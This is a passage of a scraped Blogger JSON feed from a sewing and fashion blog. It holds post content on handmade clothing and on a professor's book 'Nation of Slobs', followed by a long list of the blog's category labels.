src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2uRiM91v19C_p2SriiV-zeopKre1zUcpsk3erynFvYeDHtTRwLUd5vMwXiX0iJtiKdKL1BBMKfJMkqOwwHkBmJ1ngWubMOOc7TIjbRRK-w2yzbMXzFaQpX-_S1ovz6sidcuTYyw\/s640\/Aug+21-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWearing: \u0026nbsp;top:\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/05\/what-im-wearing-my-uniform-vogue-1248.html\" target=\"_blank\"\u003E Vogue 1248\u003C\/a\u003E; skirt: \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/09\/polka-dots-and-ladylike-faux-leather.html\" target=\"_blank\"\u003EButterick 5285\u003C\/a\u003E; \u003Ca href=\"http:\/\/bit.ly\/199BsrP\" target=\"_blank\"\u003EAsos.com Gladiators\u003C\/a\u003E.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6777050532171802288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/08\/i-love-clothes-i-make.html#comment-form","title":"34 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6777050532171802288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6777050532171802288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/08\/i-love-clothes-i-make.html","title":"I Love the Clothes I Make!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRp3qFXtFq_n4LrKLrAQCB55Gyw6SXW7AnQxhHqukbN1tCe5yGkFI7bz95ZTu1ZsWcEc9K4JRT08pCMR0j0HxPqJxzt816jT8ZhsyQW5LcyRY-jlDmjeu4MdfyTXe6Eqe3TQR7Q\/s72-c\/Aug+21-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"34"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2956503308286882"},"published":{"$t":"2013-05-19T10:45:00.000-05:00"},"updated":{"$t":"2014-01-15T11:55:37.094-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"advice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sewing"}],"title":{"type":"text","$t":"America:  A Nation of Slobs"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI just finished watching \u003Cb\u003E\u003Ca href=\"http:\/\/www.cbsnews.com\/8301-3445_162-57585174\/dressing-down-a-culture-for-refusing-to-dress-up\/\" target=\"_blank\"\u003ECBS Sunday Morning\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;They did a delightful segment on \u003Cb\u003E\u003Ca href=\"http:\/\/www.cbsnews.com\/8301-3445_162-57585174\/dressing-down-a-culture-for-refusing-to-dress-up\/\" target=\"_blank\"\u003EDressing down a culture for refusing to dress up\u003C\/a\u003E\u003C\/b\u003E. Apparently Notre Dame Associate Professor of History Linda Przybyszewski \u003Cspan style=\"font-size: xx-small;\"\u003E(I had to cut and paste that!)\u003C\/span\u003E, (pronounced preh-beh-SHEV-ski) sparked some sort of \"controversy\" when she wrote a book called: \u0026nbsp;\u003Cb\u003ENation of Slobs: \u0026nbsp;How Americans Learned and Forgot How to Dress\u003C\/b\u003E. And she evens teaches a class called \u003Cb\u003ENation of Slobs: \u0026nbsp;The Art, Ethics and Economics of Dress in Modern America\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtigwpTnPgJhoFAIUjM9d_0tHzUBLX_CjzersHC56g1cfE7l2n_sNXfl3Zd7ak_9ZMkzvphSRvyceR1xJMdSTOfYGvyIy7CygUyZxLFhSF1XCyqKrBlwGJF3-fu6xhCWDPyJyHlw\/s1600\/przybyszewski.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtigwpTnPgJhoFAIUjM9d_0tHzUBLX_CjzersHC56g1cfE7l2n_sNXfl3Zd7ak_9ZMkzvphSRvyceR1xJMdSTOfYGvyIy7CygUyZxLFhSF1XCyqKrBlwGJF3-fu6xhCWDPyJyHlw\/s400\/przybyszewski.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ESee, not only is she a professor of history, she's also a master dressmaker, collector of vintage patterns and books and expert on the history of fashion.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n\u003Ci\u003EWe used to live in a world where people cared about how they dressed. I am shocked how often I will be out somewhere, whether on a street or in a restaurant, and I see only a handful of people who seem dressed appropriately, and even fewer dressed beautifully,” she says.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoXwk0_htx6TPy2pyINZPrN7_YiJJ9aAY-V0hIHps6z4KEakaFSbq28uOstv0X-mNhyphenhyphen2GdXILcgEqQAMQQnPkTqB8sn1dozXBIoVCKXHXTHmb-aLDs1EcH7lRlTUQfmkjOQjWow\/s1600\/vintage_dresspatterns_620x350.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoXwk0_htx6TPy2pyINZPrN7_YiJJ9aAY-V0hIHps6z4KEakaFSbq28uOstv0X-mNhyphenhyphen2GdXILcgEqQAMQQnPkTqB8sn1dozXBIoVCKXHXTHmb-aLDs1EcH7lRlTUQfmkjOQjWow\/s400\/vintage_dresspatterns_620x350.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EI agree and say the same thing almost daily. \u0026nbsp;Her aesthetic is not one I personally share. \u0026nbsp;I'm not into vintage; the 1940s and 1950s, just doesn't do it for me. But I do believe in dressing \u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003Ewell \u003C\/i\u003E\u003Cspan style=\"text-align: justify;\"\u003Eand \u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003Eappropriate\u003C\/i\u003E\u003Cspan style=\"text-align: justify;\"\u003E. \u0026nbsp;I'm constantly striving for \"a perfect fit\". \u0026nbsp;It seems to me that we've lapsed into a culture that puts no value in personal appearance. \u0026nbsp;And will trivialize those of us that do as shallow and vain or \"trying to be seen\" (the things I've been told). \u0026nbsp;I've even been questioned by readers here as to why I make the clothing selections I make, since they've deemed me not worthy of \"dressing up\" since I don't work outside the home. \u0026nbsp;Even though it's become \u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003Ede rigueur\u003C\/i\u003E\u003Cspan style=\"text-align: justify;\"\u003E to wear pajamas to drop kids off at school or to make a trip to the grocery store, I'll gladly keep \"doing the most\" (yes, somebody actually told me that once).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn this article: \u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/magazine.nd.edu\/news\/29473-the-lost-art-of-dress\/\" target=\"_blank\"\u003EThe Lost Art of Dressing\u003C\/a\u003E\u003C\/i\u003E, Linda Przybyszewski sites reasons on why she feel people stopped dressing up. \u0026nbsp;Like Baby Boomers moving into the suburbs... the Youth Movement of the 60s... and the 70s, when the Feminist movement caused home economics to be formally dismantled. \u0026nbsp;It's all very interesting.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ebgb2Ci3nO9VTQpNCyQSH7mxHnlXVxlIbjpR-TrtqCEN4-Ut4a7zeqQvk0tt-RC3L_YA_Dfyt9whbNZX6PCm9SvGtYexr-9Zzz20KetqEouYPLC_eTdFHv5CtFezpT-tnKZ9rw\/s1600\/slobs_rel-1_20130519105146096.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ebgb2Ci3nO9VTQpNCyQSH7mxHnlXVxlIbjpR-TrtqCEN4-Ut4a7zeqQvk0tt-RC3L_YA_Dfyt9whbNZX6PCm9SvGtYexr-9Zzz20KetqEouYPLC_eTdFHv5CtFezpT-tnKZ9rw\/s400\/slobs_rel-1_20130519105146096.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBut what I truly like about this lady is not only does she talk the talk, but she walks the walk. \u0026nbsp;In \u003Ca href=\"http:\/\/news.nd.edu\/news\/9594-a-nation-of-slobs\/\" target=\"_blank\"\u003Ethis article\u003C\/a\u003E, she talks of her love of sewing \u0026nbsp;She makes almost all of her clothes (she doesn't knit sweates or cobble shoes, though. LOL). \u0026nbsp;She says:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EDressmakers feel sorry for people who don't sew, \u003C\/i\u003Eshe says\u003Ci\u003E. \u0026nbsp;Most people are dependent on ready-to-wear sizing they don't realize their clothing could be made to fit.\"\u003C\/i\u003E\u003C\/blockquote\u003E\nI'm not saying everyone needs to run out and commission a dressmaker and have everything custom made. \u0026nbsp;But an alterations person in their life might be nice if \u0026nbsp;they can't do it themselves. \u0026nbsp;And \u0026nbsp;she also says:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003ESewing is not that hard to learn, \u003C\/i\u003Eshe adds\u003Ci\u003E. \u0026nbsp;People think its hard to sew, but they'll spend hours miserable in the mall looking for something to wear.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThis I agree with. \u0026nbsp;If you're \"size challenged\" (tall, short, large, small, disproportion, etc...), I don't understand why not just learn to sew and make your own clothes. \u0026nbsp;Just my opinion!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2956503308286882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/05\/america-nation-of-slobs.html#comment-form","title":"146 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2956503308286882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2956503308286882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/05\/america-nation-of-slobs.html","title":"America:  A Nation of Slobs"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtigwpTnPgJhoFAIUjM9d_0tHzUBLX_CjzersHC56g1cfE7l2n_sNXfl3Zd7ak_9ZMkzvphSRvyceR1xJMdSTOfYGvyIy7CygUyZxLFhSF1XCyqKrBlwGJF3-fu6xhCWDPyJyHlw\/s72-c\/przybyszewski.jpeg","height":"72","width":"72"},"thr$total":{"$t":"146"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/camel%20coat?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19253
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-09T09:33:30.147-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall 